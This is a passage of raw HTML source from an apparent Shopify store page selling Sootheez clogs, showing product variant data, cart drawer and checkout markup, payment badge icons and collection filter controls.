9","option3":null,"sku":"FZ2500305-Cream-42","requires_shipping":true,"taxable":true,"featured_image":{"id":34407995179107,"product_id":7736809980003,"position":12,"created_at":"2025-08-30T15:50:25-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840","variant_ids":[43184488022115,43184488054883,43184488120419,43200176291939,43200176324707,43200176357475,43200176390243,43200176423011,43200176455779,43200176488547,43200176521315]},"available":true,"name":"Sootheez Premium Healthy Clogs - Cream \/ Women 11 | Men 9","public_title":"Cream \/ Women 11 | Men 9","options":["Cream","Women 11 | Men 9"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761128066","featured_media":{"alt":null,"id":25980310487139,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200176423011,"title":"Cream \/ Women 12 | Men 10","option1":"Cream","option2":"Women 12 | Men 10","option3":null,"sku":"FZ2500305-Cream-43","requires_shipping":true,"taxable":true,"featured_image":{"id":34407995179107,"product_id":7736809980003,"position":12,"created_at":"2025-08-30T15:50:25-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840","variant_ids":[43184488022115,43184488054883,43184488120419,43200176291939,43200176324707,43200176357475,43200176390243,43200176423011,43200176455779,43200176488547,43200176521315]},"available":true,"name":"Sootheez Premium Healthy Clogs - Cream \/ Women 12 | Men 10","public_title":"Cream \/ Women 12 | Men 10","options":["Cream","Women 12 | Men 10"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761128073","featured_media":{"alt":null,"id":25980310487139,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200176455779,"title":"Cream \/ Women 13 | Men 11","option1":"Cream","option2":"Women 13 | Men 11","option3":null,"sku":"FZ2500305-Cream-44","requires_shipping":true,"taxable":true,"featured_image":{"id":34407995179107,"product_id":7736809980003,"position":12,"created_at":"2025-08-30T15:50:25-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840","variant_ids":[43184488022115,43184488054883,43184488120419,43200176291939,43200176324707,43200176357475,43200176390243,43200176423011,43200176455779,43200176488547,43200176521315]},"available":true,"name":"Sootheez Premium Healthy Clogs - Cream \/ Women 13 | Men 11","public_title":"Cream \/ Women 13 | Men 11","options":["Cream","Women 13 | Men 11"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761128134","featured_media":{"alt":null,"id":25980310487139,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200176488547,"title":"Cream \/ Women 14 | Men 12","option1":"Cream","option2":"Women 14 | Men 12","option3":null,"sku":"FZ2500305-Cream-45.46","requires_shipping":true,"taxable":true,"featured_image":{"id":34407995179107,"product_id":7736809980003,"position":12,"created_at":"2025-08-30T15:50:25-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840","variant_ids":[43184488022115,43184488054883,43184488120419,43200176291939,43200176324707,43200176357475,43200176390243,43200176423011,43200176455779,43200176488547,43200176521315]},"available":true,"name":"Sootheez Premium Healthy Clogs - Cream \/ Women 14 | Men 12","public_title":"Cream \/ Women 14 | Men 12","options":["Cream","Women 14 | Men 12"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761128141","featured_media":{"alt":null,"id":25980310487139,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200176521315,"title":"Cream \/ Women 15 | Men 13","option1":"Cream","option2":"Women 15 | Men 13","option3":null,"sku":"FZ2500305-Cream-47.48","requires_shipping":true,"taxable":true,"featured_image":{"id":34407995179107,"product_id":7736809980003,"position":12,"created_at":"2025-08-30T15:50:25-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840","variant_ids":[43184488022115,43184488054883,43184488120419,43200176291939,43200176324707,43200176357475,43200176390243,43200176423011,43200176455779,43200176488547,43200176521315]},"available":true,"name":"Sootheez Premium Healthy Clogs - Cream \/ Women 15 | Men 13","public_title":"Cream \/ Women 15 | Men 13","options":["Cream","Women 15 | Men 13"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761128158","featured_media":{"alt":null,"id":25980310487139,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="cart-drawerupsell08b9dbba-d524-4678-bf78-043e68846e072"
                  id="DisplayedSubmitBtn-cart-drawer-08b9dbba-d524-4678-bf78-043e68846e07-1"
                  
                >
                  <span><strong>+Add</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-08b9dbba-d524-4678-bf78-043e68846e07-1"><form method="post" action="/cart/add" id="cart-drawerupsell08b9dbba-d524-4678-bf78-043e68846e072" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43184487301219">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7736809980003" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:1.7rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.1em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    🔒Secure Checkout
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li></ul>
              </div>
        
          
              
            
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

<style> #shopify-section-cart-drawer h2 {font-size: 16px;} </style></div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--17929910452323__main-collection-banner" class="shopify-section section"><style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero color-background-1 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title">
        <span class="visually-hidden">Collection: </span>Sootheez Footwear</h1></div></div>
</div>


</div><div id="shopify-section-template--17929910452323__main-collection-product-grid" class="shopify-section section"><link href="//sootheez.com/cdn/shop/t/20/assets/template-collection.css?v=131127499998367489021763658999" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--17929910452323__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  #ProductGridContainer .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--17929910452323__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
    #ProductGridContainer .color-swatches-container {
      --swatch-size: 3.6rem;
    }
  }

  
  #main-collection-filters span.active-facets__button-inner {
    color: rgb(var(--color-base-accent-1));
    
      background: rgba(var(--color-base-accent-1), 0.04);
      
    border: solid 1px rgba(var(--color-base-accent-1), 0.4);
  }
  #main-collection-filters .mobile-facets__item-divider {
    opacity: 5%;
  }
  #main-collection-filters .drawer__sticky-open {
    border-radius: 0.92em;
    
  }
  #main-collection-filters .color-swatch {
    --swatches-radius: 50.0%;
  }
  #main-collection-filters .facet-pill {
    border-width: 1px;
    --inactive-bg-opacity: 0.04;
    --inactive-border-opacity: 0.3;
    --radius-ratio: 1.0;
  }</style><div class="section-template--17929910452323__main-collection-product-grid-padding animate-section animate--hidden">
  
<div class="">
    <link href="//sootheez.com/cdn/shop/t/20/assets/component-facets.css?v=181832969604915800041763658999" rel="stylesheet" type="text/css" media="all" />
    <script src="//sootheez.com/cdn/shop/t/20/assets/facets.js?v=180342261350760809871763658999" defer="defer"></script><aside
        aria-labelledby="verticalTitle"
        class="facets-wrapper page-width"
        id="main-collection-filters"
        data-id="template--17929910452323__main-collection-product-grid"
      >
        
<div class="facets-container">

<facet-filters-form class="facets small-hide">
  <form
    id="FacetFiltersForm"
    class="facets__form"
  >
      <div
        id="FacetsWrapperDesktop"
        
          class="facets__wrapper"
        
      ><h2 class="facets__heading caption-large text-body" id="verticalTitle" tabindex="-1">
            Filter:
          </h2>

<script src="//sootheez.com/cdn/shop/t/20/assets/show-more.js?v=90883108635033788741763658999" defer="defer"></script>




  <div class="js-filter" data-index="1">
    <details
      id="Details-1-template--17929910452323__main-collection-product-grid"
      class="disclosure-has-popup facets__disclosure"
      
    >
      <summary class="facets__summary caption-large focus-offset">
        <div>
          <span>Availability
          </span>
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </div>
      </summary>
    
      <div
        id="Facet-1-template--17929910452323__main-collection-product-grid"
        class="facets__display"
      >
              <div class="facets__header">
                <span class="facets__selected no-js-hidden">
                  0 selected
                </span>
                <facet-remove>
                  <a href="/collections/slippers" class="facets__reset link underlined-link">
                    Reset
                  </a>
                </facet-remove>
              </div>
            

            <fieldset class="facets-wrap parent-wrap">
              <legend class="visually-hidden">Availability</legend>

              
              <ul class="facets__list list-unstyled no-js-hidden facets-list--checkbox" role="list">
                  



<li class="list-menu__item facets__item">
  <label
    for="Filter-filter.v.availability-1"
    class="facet-item facet-checkbox inactive"
  >
    <input
      type="checkbox"
      name="filter.v.availability"
      value="1"
      id="Filter-filter.v.availability-1"
      class="visually-hidden"
      
      
    ><svg
  class="checkmark-unchecked flex-shrink-0"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M384 80c8.8 0 16 7.2 16 16V416c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V96c0-8.8 7.2-16 16-16H384zM64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64z"/>
</svg>
<svg
  class="checkmark-checked flex-shrink-0"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
